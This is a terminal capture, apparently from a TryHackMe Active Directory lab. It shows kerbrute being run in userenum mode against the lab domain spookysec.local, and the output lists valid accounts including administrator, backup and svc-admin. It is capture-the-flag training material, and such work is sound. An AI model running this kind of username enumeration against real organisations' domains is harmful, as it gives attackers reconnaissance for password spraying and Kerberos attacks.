 lojique@kali ~/Documents/thm/attacktive-directory ./kerbrute userenum userlist.txt -d spookysec.local --dc 10.10.70.25
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/14/22 - Ronnie Flathers @ropnop
2022/07/14 22:40:28 >  Using KDC(s):
2022/07/14 22:40:28 >   10.10.70.25:88
2022/07/14 22:40:29 >  [+] VALID USERNAME:       james@spookysec.local
2022/07/14 22:40:32 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2022/07/14 22:40:37 >  [+] VALID USERNAME:       James@spookysec.local
2022/07/14 22:40:39 >  [+] VALID USERNAME:       robin@spookysec.local
2022/07/14 22:41:00 >  [+] VALID USERNAME:       darkstar@spookysec.local
2022/07/14 22:41:25 >  [+] VALID USERNAME:       administrator@spookysec.local
2022/07/14 22:41:49 >  [+] VALID USERNAME:       backup@spookysec.local
2022/07/14 22:42:06 >  [+] VALID USERNAME:       paradox@spookysec.local
2022/07/14 22:43:28 >  [+] VALID USERNAME:       JAMES@spookysec.local
2022/07/14 22:43:54 >  [+] VALID USERNAME:       Robin@spookysec.local
2022/07/14 22:46:24 >  [+] VALID USERNAME:       Administrator@spookysec.local